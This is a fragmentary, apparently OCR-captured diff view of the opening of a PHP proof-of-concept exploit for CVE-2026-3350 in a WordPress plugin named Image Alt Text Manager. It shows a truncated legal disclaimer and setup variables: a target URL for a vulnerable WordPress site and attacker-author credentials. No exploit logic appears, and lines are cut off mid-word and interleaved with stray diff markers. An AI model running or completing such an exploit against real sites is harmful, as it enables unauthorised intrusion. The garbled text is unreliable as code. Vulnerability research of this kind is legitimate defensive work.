
// LEGAL DISCLAIMER:

+
// This proof-of-concept is provided for autho
// educational purposes only. Use of this code
-
// explicit written permission from the system
+
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
@@ -262,11 +262,11 @@
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
-
// Atomic Edge CVE Research - Proof of Concept
+
// CVE-2026-3350 - Image Alt Text Manager <= 
-
<?php
+
$target_url
=
'http://vulnerable-wordpress-si
-
$username
=
'attacker_author'
;
+
$password
=
'author_password'
;